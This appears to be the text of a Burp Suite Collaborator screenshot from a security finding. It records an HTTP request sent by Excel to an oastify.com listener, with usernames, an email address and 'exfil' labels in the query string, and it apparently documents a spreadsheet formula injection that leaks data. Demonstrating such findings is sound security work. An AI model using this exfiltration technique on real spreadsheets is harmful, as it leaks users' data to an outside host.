 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
1 GET /?Username&stomper&stomper4@wearehackerone.com&user2&actually%20secure&
user1&user1234&cool-username&iamsocool&username_exfil&notmyusername&
sites_exfil&&&&&&&& HTTP/1.1
2 Connection: Keep-Alive
3 User-Agent: Excel/16.0
4 Host: re9j9n7b37i5l6x3npzmt3zqjhp9d01p.oastify.com
5
6